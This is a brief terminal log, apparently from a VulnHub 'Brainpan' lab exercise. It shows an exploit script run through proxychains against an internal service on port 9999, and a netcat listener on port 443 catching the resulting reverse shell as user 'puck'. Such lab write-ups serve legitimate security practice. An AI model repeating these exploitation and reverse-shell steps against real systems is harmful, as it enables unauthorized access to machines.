 ❯ proxychains python3 exploit.py
ProxyChains-3.1 (http://proxychains.sf.net)
|D-chain|-<>-127.0.0.1:5522-<>-127.0.0.1:9999-<--timeout
|D-chain|-<>-127.0.0.1:5522-<>-127.0.0.1:8888-<--timeout
|D-chain|-<>-127.0.0.1:5522-<>-127.0.0.1:1080-<--timeout
|D-chain|-<>-127.0.0.1:5522-<><>-10.15.12.129:9999-<><>-OK
/home/yorch/Labs/VulnHub/Brainpan/exploits ✔ #
❯ sudo nc -nlvp 443
[sudo] password for yorch:
listening on [any] 443 ...
connect to [192.168.1.148] from (UNKNOWN) [192.168.1.142] 52388
whoami
puck